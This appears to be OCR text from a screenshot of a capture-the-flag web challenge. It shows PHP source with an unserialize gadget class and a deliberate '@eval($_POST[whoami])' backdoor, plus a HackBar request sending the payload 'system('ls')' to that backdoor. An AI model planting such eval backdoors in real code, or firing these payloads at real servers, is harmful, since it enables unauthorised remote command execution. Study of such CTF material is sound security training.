 47.101.57.72:18888
不安全 | 47.101.57.72:18888
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
class A{
protected $data = [
'ret' => null,
'func' => 'Bunny',
'arg' => 'WHOAMI'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __wakeup() {
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
}
if(isset($_POST[whoami])){
@eval($_POST[whoami]);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18888/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('ls');